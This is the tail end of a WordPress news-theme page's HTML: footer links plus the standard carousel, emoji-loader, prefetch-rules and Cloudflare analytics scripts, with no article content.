                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>